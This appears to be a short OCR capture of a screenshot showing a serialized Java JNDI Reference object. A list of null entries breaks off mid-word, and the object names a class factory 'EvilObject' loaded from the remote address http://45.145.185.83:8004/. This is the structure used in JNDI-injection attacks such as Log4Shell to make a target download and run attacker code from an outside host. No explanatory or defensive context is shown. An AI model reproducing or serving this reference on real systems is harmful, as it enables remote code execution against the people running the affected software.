
elementCount:
0
elementData:
[
null
,
null
,
null
,
null
,
null
,
null
,
null
,
null
,
null
,
nu
classFactory:
EvilObject
classFactoryLocation:
http://45.145.185.83:8004/
className:
Foo